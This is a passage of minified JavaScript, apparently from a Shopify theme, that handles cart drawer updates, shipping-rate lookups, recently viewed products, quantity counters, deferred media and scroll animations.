e=this.contains(t.target);this.popoutList.classList.contains(ft)&&!e&&this._hideList()}_connectToggle(){this.popoutToggle.addEventListener("click",this.popupToggleClickEvent)}_connectOptions(){this.popoutOptions.length&&this.popoutOptions.forEach((t=>{t.addEventListener("click",(t=>this.popupOptionsClick(t)))}))}_onFocusOut(){this.addEventListener("keyup",this.keyUpEvent),this.popoutToggle.addEventListener("focusout",this.popupToggleFocusoutEvent),this.popoutList.addEventListener("focusout",this.popupListFocusoutEvent)}_submitForm(){const t=this.closest("form");t&&t.submit()}_hideList(){this.popoutList.classList.remove(ft),this.popoutToggle.setAttribute(Et,!1),this.toggleListPosition(),document.body.removeEventListener("click",this.bodyClickEvent)}constructor(){super()}},Ct=class extends HTMLElement{connectedCallback(){this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.buttonClickEvent=this.onButtonClick.bind(this),this.querySelectorAll("button").forEach((t=>t.addEventListener("click",this.buttonClickEvent)))}onButtonClick(t){t.preventDefault();const e=this.input.value,s="BUTTON"==t.target.nodeName?t.target:t.target.closest("button");"increase"===s.name&&this.input.stepUp(),"decrease"===s.name&&this.input.stepDown(),e!==this.input.value&&this.input.dispatchEvent(this.changeEvent),"updates[]"==this.input.name&&this.updateCart()}updateCart(){""!==this.quantityValue&&this.dispatchEvent(new CustomEvent("theme:cart:update",{bubbles:!0,detail:{id:this.input.dataset.id,quantity:this.input.value}}))}constructor(){super()}};const qt="[data-aos]:not(.aos-animate)",xt="[data-aos-anchor]",Pt="aos-animate",Ht={attributes:!1,childList:!0,subtree:!0},Mt=t=>{for(const e of t)if("childList"===e.type){const t=e.target,s=t.querySelectorAll(qt),i=t.querySelectorAll(xt);s.length&&s.forEach((t=>{It.observe(t)})),i.length&&Dt(i)}},It=new IntersectionObserver(((t,e)=>{t.forEach((t=>{t.isIntersecting&&(t.target.classList.add(Pt),e.unobserve(t.target))}))}),{root:null,rootMargin:"0px",threshold:[0,.1,.25,.5,.75,1]}),Bt=new IntersectionObserver(((t,e)=>{t.forEach((t=>{if(t.intersectionRatio>.1){const s=t.target.querySelectorAll(qt);s.length&&s.forEach((t=>{t.classList.add(Pt)})),e.unobserve(t.target)}}))}),{root:null,rootMargin:"0px",threshold:[.1,.25,.5,.75,1]});function Dt(t){let e=[];t.length&&t.forEach((t=>{const s=t.dataset.aosAnchor;if(s&&-1===e.indexOf(s)){const t=document.querySelector(s);t&&(Bt.observe(t),e.push(s))}}))}let Ft=class extends HTMLElement{connectedCallback(){this.closest(".shopify-section").addEventListener("mouseover",(()=>{this.classList.remove("hidden")}),{once:!0})}constructor(){super()}};const $t="[data-deferred-media-button]",Ot="video, model-viewer, iframe",_t='[data-host="youtube"]',Rt='[data-host="vimeo"]';let Nt=class extends HTMLElement{loadContent(t=!0){if(this.pauseAllMedia(),!this.getAttribute("loaded")){const e=document.createElement("div"),s=this.querySelector("template").content.firstElementChild.cloneNode(!0);e.appendChild(s),this.setAttribute("loaded",!0);const i=this.appendChild(e.querySelector(Ot));t&&i.focus(),"VIDEO"==i.nodeName&&i.getAttribute("autoplay")&&i.play()}}pauseAllMedia(){document.querySelectorAll(_t).forEach((t=>{t.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")})),document.querySelectorAll(Rt).forEach((t=>{t.contentWindow.postMessage('{"method":"pause"}',"*")})),document.querySelectorAll("video").forEach((t=>t.pause())),document.querySelectorAll("product-model").forEach((t=>{t.modelViewerUI&&t.modelViewerUI.pause()}))}constructor(){super();const t=this.querySelector($t);null==t||t.addEventListener("click",this.loadContent.bind(this))}};window.requestIdleCallback=window.requestIdleCallback||function(t){var e=Date.now();return setTimeout((function(){t({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-e))}})}),1)},window.cancelIdleCallback=window.cancelIdleCallback||function(t){clearTimeout(t)},window.theme.settings.enableAnimations&&(!function(){const t=document.querySelectorAll(qt);t.length&&t.forEach((t=>{It.observe(t)}))}(),function(){const t=document.querySelectorAll(xt);t.length&&Dt(t)}(),new MutationObserver(Mt).observe(document.body,Ht)),window.addEventListener("resize",y((function(){document.dispatchEvent(new CustomEvent("theme:resize",{bubbles:!0})),L!==b()&&(document.dispatchEvent(new CustomEvent("theme:resize:width",{bubbles:!0})),L=b()),k!==w()&&(document.dispatchEvent(new CustomEvent("theme:resize:height",{bubbles:!0})),k=w())}),50)),function(){let t;window.addEventListener("scroll",(function(){t&&window.cancelAnimationFrame(t),t=window.requestAnimationFrame((function(){!function(){const t=window.pageYOffset;t>A?(C=!0,T=!1):t<A?(C=!1,T=!0):(T=null,C=null),A=t,document.dispatchEvent(new CustomEvent("theme:scroll",{detail:{up:T,down:C,position:t},bubbles:!1})),T&&!q&&document.dispatchEvent(new CustomEvent("theme:scroll:up",{detail:{position:t},bubbles:!1})),C&&!x&&document.dispatchEvent(new CustomEvent("theme:scroll:down",{detail:{position:t},bubbles:!1})),x=C,q=T}()}))}),{passive:!0}),window.addEventListener("theme:scroll:lock",H),window.addEventListener("theme:scroll:unlock",M)}(),"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0?(document.documentElement.className=document.documentElement.className.replace("no-touch","supports-touch"),window.theme.touch=!0):window.theme.touch=!1,d(),document.addEventListener("load",(t=>{"IMG"==t.target.tagName&&t.target.classList.contains($)&&(t.target.classList.remove($),t.target.parentNode.classList.remove($))}),!0),window.addEventListener("DOMContentLoaded",(()=>{h(),F(document),a(document),D(document),document.querySelectorAll(O).forEach((t=>{t.complete&&(t.classList.remove($),t.parentNode.classList.remove($))})),document.body.classList.add("is-loaded"),window.fastNetworkAndCPU&&(document.onreadystatechange=()=>{"complete"===document.readyState&&(v=!0,f())},requestIdleCallback(f)),requestIdleCallback((()=>{Shopify.visualPreviewMode&&document.documentElement.classList.add("preview-mode")}))})),document.addEventListener("shopify:section:load",(t=>{const e=t.target;a(e),D(e),F(document),h()})),customElements.get("popout-select")||customElements.define("popout-select",Tt),customElements.get("quantity-counter")||customElements.define("quantity-counter",Ct),customElements.get("predictive-search")||customElements.define("predictive-search",ct),customElements.get("deferred-image")||customElements.define("deferred-image",Ft),customElements.get("deferred-media")||customElements.define("deferred-media",Nt);const zt=(t,e=!1,s="block")=>{t&&(e?t.style.removeProperty("display"):t.style.display=s)};Shopify.Products=function(){const t={howManyToShow:4,howManyToStoreInMemory:10,wrapperId:"recently-viewed-products",section:null,onComplete:null};let e=[],s=null,i=null;const o=new Date,n=new Date;n.setTime(o.getTime()+7776e6);const r={configuration:{expires:n.toGMTString(),path:"/",domain:window.location.hostname,sameSite:"none",secure:!0},name:"shopify_recently_viewed",write:function(t){const e=t.join(" ");document.cookie=`${this.name}=${e}; expires=${this.configuration.expires}; path=${this.configuration.path}; domain=${this.configuration.domain}; sameSite=${this.configuration.sameSite}; secure=${this.configuration.secure}`},read:function(){let t=[],e=null;return-1!==document.cookie.indexOf("; ")&&document.cookie.split("; ").find((t=>t.startsWith(this.name)))&&(e=document.cookie.split("; ").find((t=>t.startsWith(this.name))).split("=")[1]),null!==e&&(t=e.split(" ")),t},destroy:function(){document.cookie=`${this.name}=null; expires=${this.configuration.expires}; path=${this.configuration.path}; domain=${this.configuration.domain}`},remove:function(t){const e=this.read(),s=e.indexOf(t);-1!==s&&(e.splice(s,1),this.write(e))}},a=(e,s,o,n)=>{s.length&&e<t.howManyToShow?fetch(`${window.theme.routes.root}products/${s[0]}?section_id=api-product-grid-item`).then((t=>t.text())).then((t=>{const i=150*e,r=100*e+800,l=50*e+800,c=o.id?`#${o.id}`:"",h=document.createElement("div");let d=t.includes("||itemIndex||")?t.replaceAll("||itemIndex||",e):t;d=d.includes("||itemAosDelay||")?d.replaceAll("||itemAosDelay||",i):d,d=d.includes("||itemAosImageDuration||")?d.replaceAll("||itemAosImageDuration||",r):d,d=d.includes("||itemAosTextDuration||")?d.replaceAll("||itemAosTextDuration||",l):d,d=d.includes("||itemAnimationAnchor||")?d.replaceAll("||itemAnimationAnchor||",c):d,h.innerHTML=d,o.innerHTML+=h.querySelector("[data-api-content]").innerHTML,s.shift(),e++,a(e,s,o,n)})).catch((()=>{r.remove(s[0]),s.shift(),a(e,s,o,n)})):((e,s)=>{zt(e,!0);const o=r.read().length;if(Shopify.recentlyViewed&&i&&o&&o<i&&e.children.length){let t=[],s=[],i=0;for(const e in Shopify.recentlyViewed){i+=1;const o=Shopify.recentlyViewed[e].split(" "),n=parseInt(e.split("_")[1]);t=[...t,...o],(r.read().length===n||i===Object.keys(Shopify.recentlyViewed).length&&!s.length)&&(s=[...s,...o])}for(let i=0;i<e.children.length;i++){const o=e.children[i];t.length&&o.classList.remove(...t),s.length&&o.classList.add(...s)}}if(t.onComplete)try{t.onComplete(e,s)}catch(t){console.log(t)}})(o,n)};return{showRecentlyViewed:function(o){const n=o||{};Object.assign(t,n),e=r.read(),s=document.querySelector(`#${t.wrapperId}`),i=t.howManyToShow,t.howManyToShow=Math.min(e.length,t.howManyToShow),t.howManyToShow&&s&&a(0,e,s,t.section)},getConfig:function(){return t},clearList:function(){r.destroy()},recordRecentlyViewed:function(e){const s=e||{};Object.assign(t,s);let i=r.read();if(-1!==window.location.pathname.indexOf("/products/")){let e=decodeURIComponent(window.location.pathname).match(/\/products\/([a-z0-9\-]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]|[\u4E00-\u9FAF]|[\u2605-\u2606]|[\u2190-\u2195]|[\u203B]|[\w\u0430-\u044f]|[\u0400-\u04FF]|[\u0900-\u097F]|[\u0590-\u05FF\u200f\u200e]|[\u0621-\u064A\u0660-\u0669 ])+/)[0].split("/products/")[1];t.handle&&(e=t.handle);const s=i.indexOf(e);-1===s?(i.unshift(e),i=i.splice(0,t.howManyToStoreInMemory)):(i.splice(s,1),i.unshift(e)),r.write(i)}},hasProducts:r.read().length>0}}();const Wt=(t,e=[],s=!1)=>{const i=Object.keys(t).map((i=>{let o=t[i];if("[object Object]"===Object.prototype.toString.call(o)||Array.isArray(o))return Array.isArray(t)?e.push(""):e.push(i),Wt(o,e,Array.isArray(o));{let t=i;if(e.length>0){t=(s?e:[...e,i]).reduce(((t,e)=>""===t?e:`${t}[${e}]`),"")}return s?`${t}[]=${o}`:`${t}=${o}`}})).join("&");return e.pop(),i},Ut=t=>{t&&(t.style.display="none")},Vt=(t,e,s=null)=>{t.style.opacity=0,t.style.display=e||"block";let i=!0;!function e(){let o=parseFloat(t.style.opacity);(o+=.1)>1||(t.style.opacity=o,requestAnimationFrame(e)),1===parseInt(o)&&i&&"function"==typeof s&&(i=!1,s())}()};function jt(t){this.status=t.status||null,this.headers=t.headers||null,this.json=t.json||null,this.body=t.body||null}jt.prototype=Error.prototype;const Xt="[data-template-no-shipping]",Jt=".get-rates",Qt="#address_container",Yt="#address_country",Gt="#address_province",Kt="#address_zip",Zt="#wrapper-response",te="#shipping-calculator-response-template",ee="data-template-no-shipping",se="data-default",ie="error",oe="center",ne="success",re="disabled",ae="get-rates--trigger",le="Error : country is not supported.",ce="We do not ship to this destination.",he="Error : ";let de=class extends HTMLElement{connectedCallback(){const t=document.querySelector("html");let s="en";if(t.hasAttribute("lang")&&""!==t.getAttribute("lang")&&(s=t.getAttribute("lang")),this.fieldsContainer&&e.AddressForm(this.fieldsContainer,s,{shippingCountriesOnly:!0}),this.selectCountry&&this.selectCountry.hasAttribute(se)&&this.selectProvince&&this.selectProvince.hasAttribute(se)&&this.selectCountry.addEventListener("change",this.onCountryChangeEvent),this.getRatesButton&&(this.getRatesButton.addEventListener("click",this.onButtonClickEvent),theme.settings.customerLoggedIn&&this.getRatesButton.classList.contains(ae))){const t=document.querySelector(Kt);t&&t.value&&this.getRatesButton.dispatchEvent(new Event("click"))}}disconnectedCallback(){this.selectCountry&&this.selectCountry.hasAttribute(se)&&this.selectProvince&&this.selectProvince.hasAttribute(se)&&this.selectCountry.removeEventListener("change",this.onCountryChangeEvent),this.getRatesButton&&this.getRatesButton.removeEventListener("click",this.onButtonClickEvent)}onCountryChange(){this.selectCountry.removeAttribute(se),this.selectProvince.removeAttribute(se)}onButtonClick(){for(this.disableButtons();this.wrapper.firstChild;)this.wrapper.removeChild(this.wrapper.firstChild);Ut(this.wrapper);const t={};let e=this.selectCountry.value,s=this.selectProvince.value;const i=this.selectCountry.getAttribute(se);""===e&&i&&""!==i&&(e=i);const o=this.selectProvince.getAttribute(se);""===s&&o&&""!==o&&(s=o),t.zip=document.querySelector(Kt).value||"",t.country=e||"",t.province=s||"",this.getCartShippingRatesForDestination(t)}formatRate(t){return"0.00"===t?window.theme.strings.free:s.formatMoney(t,theme.moneyFormat)}render(t){if(this.template&&this.wrapper){this.wrapper.innerHTML="";let e="",s="",i=`${ie} ${oe}`,o=this.template.innerHTML;const n=/[^[\]]+(?=])/g;if(t.rates&&t.rates.length){let s=n.exec(o)[0];t.rates.forEach((t=>{let i=s;i=i.replace(/\|\|rateName\|\|/,t.name),i=i.replace(/\|\|ratePrice\|\|/,this.formatRate(t.price)),e+=i}))}if(t.success){i=`${ne} ${oe}`;const e=document.createElement("div");e.innerHTML=this.template.innerHTML;const o=e.querySelector(Xt);t.rates.length<1&&o&&(s=o.getAttribute(ee))}else s=t.errorFeedback;o=o.replace(n,"").replace("[]",""),o=o.replace(/\|\|ratesList\|\|/g,e),o=o.replace(/\|\|successClass\|\|/g,i),o=o.replace(/\|\|ratesText\|\|/g,s),this.wrapper.innerHTML+=o,Vt(this.wrapper)}}enableButtons(){this.getRatesButton.removeAttribute("disabled"),this.getRatesButton.classList.remove(re),this.getRatesButton.textContent=theme.strings.shippingCalcSubmitButton}disableButtons(){this.getRatesButton.setAttribute("disabled","disabled"),this.getRatesButton.classList.add(re),this.getRatesButton.textContent=theme.strings.shippingCalcSubmitButtonDisabled}getCartShippingRatesForDestination(t){const e=encodeURI(Wt({shipping_address:t})),s=`${theme.routes.cart_url}/shipping_rates.json?${e}`;fetch(s).then(this.handleErrors).then((t=>t.text())).then((e=>{const s=JSON.parse(e).shipping_rates;this.onCartShippingRatesUpdate(s,t)})).catch((t=>{this.onError(t.json)}))}fullMessagesFromErrors(t){const e=[];for(const s in t)for(const i of t[s])e.push(i);return e}handleErrors(t){return t.ok?t:t.json().then((function(e){throw new jt({status:t.statusText,headers:t.headers,json:e})}))}onError(t){this.enableButtons();let e="";e=t.message?t.message+"("+t.status+"): "+t.description:he+this.fullMessagesFromErrors(t).join("; "),e===le&&(e=ce),this.render({rates:[],errorFeedback:e,success:!1})}onCartShippingRatesUpdate(t,e){this.enableButtons();let s="";e.zip&&(s+=e.zip+", "),e.province&&(s+=e.province+", "),s+=e.country,this.render({rates:t,address:s,success:!0})}constructor(){super(),this.getRatesButton=this.querySelector(Jt),this.fieldsContainer=this.querySelector(Qt),this.selectCountry=this.querySelector(Yt),this.selectProvince=this.querySelector(Gt),this.template=this.querySelector(te),this.wrapper=this.querySelector(Zt),this.onCountryChangeEvent=()=>this.onCountryChange(),this.onButtonClickEvent=()=>this.onButtonClick()}};const ue=(t,e)=>{let s,i;return function o(...n){const r=Date.now();i=clearTimeout(i),!s||r-s>=e?(t.apply(null,n),s=r):i=setTimeout(o.bind(null,...n),e-(r-s))}},pe="is-animated",me="is-added",ge="is-disabled",ve="is-hidden",fe="is-hiding",ye="is-loading",be="is-open",we="is-removed",Ee="is-success",Se="is-visible",Le="is-expanded",ke="is-updated",Ae="variant--soldout",Te="variant--unavailable",Ce="[data-api-content]",qe="[data-api-line-items]",xe="[data-api-upsell-items]",Pe="[data-api-cart-price]",He="[data-animation]",Me=".additional-checkout-buttons",Ie="[data-foot-holder]",Be="[data-skip-upsell-product]",De="[data-add-to-cart-bar]",Fe="[data-cart-error-close]",$e="[data-cart-drawer]",Oe="[data-cart-drawer-close]",_e="[data-cart-empty]",Re="[data-cart-errors]",Ne="[data-item-remove]",ze="[data-cart-page]",We="[data-cart-form]",Ue="[data-cart-acceptance-checkbox]",Ve="[data-cart-checkout-buttons]",je="[data-cart-checkout-button]",Xe="[data-cart-total]",Je="[data-error-message]",Qe="[data-close-error]",Ye="[data-cart-errors-container]",Ge="[data-form-wrapper]",Ke="[data-free-shipping]",Ze="[data-progress-graph]",ts="[data-progress-bar]",es="[data-header-wrapper]",ss="[data-item]",is="[data-items-holder]",os="[data-left-to-spend]",ns="[data-drawer]",rs="[data-section-id]",as="[data-cart-price-holder]",ls="[data-quick-add-holder]",cs="[data-quick-add-modal]",hs='input[name="updates[]"]',ds="[data-upsell-products]",us="[data-upsell-widget]",ps="[data-terms-error-message]",ms="data-cart-total",gs="disabled",vs="data-drawer-underlay",fs="data-free-shipping",ys="data-free-shipping-limit",bs="data-item",ws="data-item-index",Es="data-item-title",Ss="data-quick-add-holder";window.cart=new class{init(){this.cartPage=document.querySelector(ze),this.cartForm=document.querySelector(We),this.cartDrawer=document.querySelector($e),this.cartDrawerClose=document.querySelector(Oe),this.cartEmpty=document.querySelector(_e),this.cartTermsCheckbox=document.querySelector(Ue),this.cartCheckoutButtonWrapper=document.querySelector(Ve),this.cartCheckoutButton=document.querySelector(je),this.buttonHolder=document.querySelector(Ie),this.itemsHolder=document.querySelector(is),this.priceHolder=document.querySelector(as),this.items=document.querySelectorAll(ss),this.cartTotal=document.querySelector(Xe),this.freeShipping=document.querySelectorAll(Ke),this.cartErrorHolder=document.querySelector(Re),this.cartCloseErrorMessage=document.querySelector(Fe),this.headerWrapper=document.querySelector(es),this.accessibility=W,this.navDrawer=document.querySelector(ns),this.upsellProductsHolder=document.querySelector(ds),this.subtotal=window.theme.subtotal,this.cart=this.cartDrawer||this.cartPage,this.cartAddEvent=this.cartAddEvent.bind(this),this.addToCart=this.addToCart.bind(this),this.updateProgress=this.updateProgress.bind(this),document.addEventListener("theme:cart:add",this.cartAddEvent),document.addEventListener("theme:announcement:init",this.updateProgress),this.skipUpsellProductsArray=[],this.skipUpsellProductEvent(),this.checkSkippedUpsellProductsFromStorage(),this.toggleCartUpsellWidgetVisibility(),this.circumference=28*Math.PI,this.freeShippingLimit=this.freeShipping.length?100*Number(this.freeShipping[0].getAttribute(ys))*window.Shopify.currency.rate:0,this.freeShippingMessageHandle(this.subtotal),this.updateProgress(),this.cart&&(this.build=this.build.bind(this),this.updateCart=this.updateCart.bind(this),this.productAddCallback=this.productAddCallback.bind(this),this.openCartDrawer=this.openCartDrawer.bind(this),this.closeCartDrawer=this.closeCartDrawer.bind(this),this.toggleCartDrawer=this.toggleCartDrawer.bind(this),this.openCartDrawerOnProductAdded=this.openCartDrawerOnProductAdded.bind(this),this.animateItems=this.animateItems.bind(this),this.showAnimatedItems=this.showAnimatedItems.bind(this),this.formSubmitHandler=ue(this.formSubmitHandler.bind(this),50),this.cartPage&&this.showAnimatedItems(),this.hasItemsInCart=this.hasItemsInCart.bind(this),this.cartCount=this.getCartItemCount(),this.toggleClassesOnContainers=this.toggleClassesOnContainers.bind(this),this.totalItems=this.items.length,this.cartDrawerIsOpen=!1,this.cartDrawerEnabled=theme.settings.cartDrawerEnabled,this.cartUpdateFailed=!1,this.cartEvents(),this.cartToggleEvents(),this.cartRemoveEvents(),this.cartUpdateEvents(),document.addEventListener("theme:cart:toggle",this.toggleCartDrawer),document.addEventListener("theme:quick-add:open",this.closeCartDrawer),document.addEventListener("theme:product:add",this.productAddCallback),document.addEventListener("theme:product:add-error",this.productAddCallback),document.addEventListener("theme:product:added",this.openCartDrawerOnProductAdded))}cartUpdateEvents(){this.items=document.querySelectorAll(ss),this.items.forEach((t=>{t.addEventListener("theme:cart:update",(e=>{this.updateCart({id:e.detail.id,quantity:e.detail.quantity},t)}))}))}cartRemoveEvents(){document.querySelectorAll(Ne).forEach((t=>{const e=t.closest(ss);t.addEventListener("click",(s=>{s.preventDefault(),t.classList.contains(ge)||this.updateCart({id:t.dataset.id,quantity:0},e)}))})),this.cartCloseErrorMessage&&this.cartCloseErrorMessage.addEventListener("click",(t=>{t.preventDefault(),this.cartErrorHolder.classList.remove(Le)}))}cartAddEvent(t){let e="",s=t.detail.button;if(s.hasAttribute("disabled"))return;const i=s.closest("form");i.checkValidity()?(e=new FormData(i),null!==i&&i.querySelector('[type="file"]')||(t.preventDefault(),this.addToCart(e,s))):i.reportValidity()}cartEvents(){this.cartTermsCheckbox&&(this.cartTermsCheckbox.removeEventListener("change",this.formSubmitHandler),this.cartCheckoutButtonWrapper.removeEventListener("click",this.formSubmitHandler),this.cartForm.removeEventListener("submit",this.formSubmitHandler),this.cartTermsCheckbox.addEventListener("change",this.formSubmitHandler),this.cartCheckoutButtonWrapper.addEventListener("click",this.formSubmitHandler),this.cartForm.addEventListener("submit",this.formSubmitHandler))}formSubmitHandler(){const t=document.querySelector(Ue).checked,e=document.querySelector(ps);if(t)e.classList.remove(Le),this.cartCheckoutButton.removeAttribute(gs);else{if(document.querySelector(ps).length>0)return;e.innerText=theme.strings.cartAcceptanceError,this.cartCheckoutButton.setAttribute(gs,!0),e.classList.add(Le)}}formErrorsEvents(t){const e=t.querySelector(Qe);null==e||e.addEventListener("click",(e=>{e.preventDefault(),t&&t.classList.remove(Se)}))}getCart(){fetch(theme.routes.cart_url+"?section_id=api-cart-items").then(this.cartErrorsHandler).then((t=>t.text())).then((t=>{const e=document.createElement("div");e.innerHTML=t;const s=e.querySelector(Ce);this.build(s)})).catch((t=>console.log(t)))}addToCart(t,e){this.cart&&this.cart.classList.add(ye);const s=null==e?void 0:e.closest(ls);this.cartDrawerEnabled&&(e&&(e.classList.add(ye),e.disabled=!0),s&&s.classList.add(Se)),fetch(theme.routes.cart_add_url,{method:"POST",headers:{"X-Requested-With":"XMLHttpRequest",Accept:"application/javascript"},body:t}).then((t=>t.json())).then((t=>{if(t.status)return this.addToCartError(t,e),void(e&&(e.classList.remove(ye),e.disabled=!1));this.cartDrawerEnabled?(e&&(e.classList.remove(ye),e.classList.add(me),e.dispatchEvent(new CustomEvent("theme:product:add",{detail:{response:t,button:e},bubbles:!0}))),this.getCart()):window.location=theme.routes.cart_url})).catch((t=>{this.addToCartError(t,e),this.enableCartButtons()}))}updateCart(t={},e=null){this.cart.classList.add(ye);let s=t.quantity;null!==e&&(s?e.classList.add(ye):e.classList.add(we)),this.disableCartButtons();const i=this.cart.querySelector(`[${bs}="${t.id}"]`)||e,o=(null==i?void 0:i.hasAttribute(ws))?parseInt(i.getAttribute(ws)):0,n=(null==i?void 0:i.hasAttribute(Es))?i.getAttribute(Es):null;if(0===o)return;const r={line:o,quantity:s};fetch(theme.routes.cart_change_url,{method:"post",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify(r)}).then((t=>t.text())).then((t=>{if(JSON.parse(t).errors)return this.cartUpdateFailed=!0,this.updateErrorText(n),this.toggleErrorMessage(),this.resetLineItem(e),void this.enableCartButtons();this.getCart()})).catch((t=>{console.log(t),this.enableCartButtons()}))}resetLineItem(t){const e=t.querySelector(hs),s=e.getAttribute("value");e.value=s,t.classList.remove(ye)}disableCartButtons(){const t=this.cart.querySelectorAll("input"),e=this.cart.querySelectorAll(`button, ${Ne}`);t.length&&t.forEach((t=>{t.classList.add(ge),t.blur(),t.disabled=!0})),e.length&&e.forEach((t=>{t.setAttribute(gs,!0)}))}enableCartButtons(){const t=this.cart.querySelectorAll("input"),e=this.cart.querySelectorAll(`button, ${Ne}`);t.length&&t.forEach((t=>{t.classList.remove(ge),t.disabled=!1})),e.length&&e.forEach((t=>{t.removeAttribute(gs)})),this.cart.classList.remove(ye)}updateErrorText(t){this.cartErrorHolder.querySelector(Je).innerText=t}toggleErrorMessage(){this.cartErrorHolder&&(this.cartErrorHolder.classList.toggle(Le,this.cartUpdateFailed),this.cartUpdateFailed=!1)}cartErrorsHandler(t){return t.ok?t:t.json().then((function(e){throw new jt({status:t.statusText,headers:t.headers,json:e})}))}addToCartError(t,e){var s;if(this.cartDrawerEnabled&&this.closeCartDrawer(),null!==e){const s=e.closest(rs)||e.closest(ls)||e.closest(cs);let i=null==s?void 0:s.querySelector(Ye);const o=e.closest(ls);o&&o.querySelector(Ye)&&(i=o.querySelector(Ye)),i&&(i.innerHTML=`<div class="errors">${t.message}: ${t.description}<button type="button" class="errors__close" data-close-error><svg aria-hidden="true" focusable="false" role="presentation" width="24px" height="24px" stroke-width="1" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="currentColor" class="icon icon-cancel"><path d="M6.758 17.243L12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div>`,i.classList.add(Se),this.formErrorsEvents(i)),e.dispatchEvent(new CustomEvent("theme:product:add-error",{detail:{response:t,button:e},bubbles:!0}))}const i=null==e?void 0:e.closest(ls);i&&i.dispatchEvent(new CustomEvent("theme:cart:error",{bubbles:!0,detail:{message:t.message,description:t.description,holder:i}})),null===(s=this.cart)||void 0===s||s.classList.remove(ye)}productAddCallback(t){let e=[],s=null;const i="theme:product:add-error"==t.type,o=t.detail.button,n=document.querySelector(De);e.push(o),s=o.closest(ls),n&&e.push(n),e.forEach((t=>{t.classList.remove(ye),i||t.classList.add(me)})),setTimeout((()=>{e.forEach((t=>{var e,s;t.classList.remove(me);(null===(e=t.closest(Ge))||void 0===e?void 0:e.classList.contains(Ae))||(null===(s=t.closest(Ge))||void 0===s?void 0:s.classList.contains(Te))||(t.disabled=!1)})),null==s||s.classList.remove(Se)}),1e3)}openCartDrawerOnProductAdded(){this.cartDrawerIsOpen?this.showAnimatedItems():this.openCartDrawer()}openCartDrawer(){this.cartDrawer&&(this.cartDrawerIsOpen=!0,this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),document.body.addEventListener("click",this.onBodyClickEvent),document.dispatchEvent(new CustomEvent("theme:cart:open",{bubbles:!0})),document.dispatchEvent(new CustomEvent("theme:scroll:lock",{bubbles:!0})),this.cartDrawer.classList.add(be),this.observeAdditionalCheckoutButtons(),setTimeout(this.showAnimatedItems),this.accessibility.trapFocus(this.cartDrawer,{elementToFocus:this.cartDrawer.querySelector(Oe)}))}closeCartDrawer(){this.cartDrawer&&this.cartDrawer.classList.contains(be)&&(this.cartDrawerIsOpen=!1,document.dispatchEvent(new CustomEvent("theme:cart:close",{bubbles:!0})),this.resetAnimatedItems(),this.itemsHolder.classList.remove(ke),this.cartEmpty.classList.remove(ke),this.cartErrorHolder.classList.remove(Le),this.cartDrawer.querySelectorAll(He).forEach((t=>{const e=()=>{t.classList.remove(fe),t.removeEventListener("animationend",e)};t.classList.add(fe),t.addEventListener("animationend",e)})),this.cartDrawer.classList.remove(be),this.accessibility.removeTrapFocus(),document.body.removeEventListener("click",this.onBodyClickEvent),document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0})))}toggleCartDrawer(){this.cartDrawerIsOpen?this.closeCartDrawer():this.openCartDrawer()}cartToggleEvents(){this.cartDrawer&&(this.cartDrawerClose.addEventListener("click",(t=>{t.preventDefault(),this.closeCartDrawer()})),this.cartDrawer.addEventListener("keyup",(t=>{"Escape"===t.code&&this.closeCartDrawer()})))}onBodyClick(t){t.target.hasAttribute(vs)&&this.closeCartDrawer()}toggleClassesOnContainers(){const t=this.hasItemsInCart();this.cartEmpty.classList.toggle(ve,t),this.buttonHolder.classList.toggle(ve,!t),this.itemsHolder.classList.toggle(ve,!t)}build(t){const e=t.querySelector(qe),i=t.querySelector(xe),o=Boolean(null===e&&null===i),n=t.querySelector(Pe),r=t.querySelector(Xe);this.priceHolder&&n&&(this.priceHolder.innerHTML=n.innerHTML),o?(this.itemsHolder.innerHTML=t,this.upsellProductsHolder.innerHTML=""):(this.itemsHolder.innerHTML=e.innerHTML,this.upsellProductsHolder.innerHTML=i.innerHTML,this.skipUpsellProductEvent(),this.checkSkippedUpsellProductsFromStorage(),this.toggleCartUpsellWidgetVisibility()),this.newTotalItems=e&&e.querySelectorAll(ss).length?e.querySelectorAll(ss).length:0,this.subtotal=r&&r.hasAttribute(ms)?parseInt(r.getAttribute(ms)):0,this.cartCount=this.getCartItemCount(),document.dispatchEvent(new CustomEvent("theme:cart:change",{bubbles:!0,detail:{cartCount:this.cartCount}})),this.cartTotal.innerHTML=0===this.subtotal?window.theme.strings.free:s.formatMoney(this.subtotal,theme.moneyWithCurrencyFormat),this.cart.classList.remove(ye),this.totalItems!==this.newTotalItems&&(this.totalItems=this.newTotalItems,this.toggleClassesOnContainers()),this.cartDrawerIsOpen&&this.itemsHolder.classList.add(ke),this.hasItemsInCart()||this.cartEmpty.querySelectorAll(He).forEach((t=>{t.classList.remove(pe)})),this.freeShippingMessageHandle(this.subtotal),this.cartRemoveEvents(),this.cartUpdateEvents(),this.toggleErrorMessage(),this.enableCartButtons(),this.updateProgress(),document.dispatchEvent(new CustomEvent("theme:product:added",{bubbles:!0})),this.cartDrawer||this.showAnimatedItems()}getCartItemCount(){return Array.from(this.cart.querySelectorAll(hs)).reduce(((t,e)=>t+parseInt(e.value)),0)}hasItemsInCart(){return this.totalItems>0}freeShippingMessageHandle(t){this.freeShipping.length&&this.freeShipping.forEach((e=>{const s=e.hasAttribute(fs)&&"true"===e.getAttribute(fs)&&t>=0;e.classList.toggle(Ee,s&&t>=this.freeShippingLimit)}))}updateProgress(){if(this.freeShipping=document.querySelectorAll(Ke),!this.freeShipping.length)return;const t=isNaN(this.subtotal/this.freeShippingLimit)?100:this.subtotal/this.freeShippingLimit,e=Math.min(100*t,100),i=this.circumference-e/100*this.circumference/2,o=s.formatMoney(this.freeShippingLimit-this.subtotal,theme.moneyFormat);this.freeShipping.forEach((t=>{const 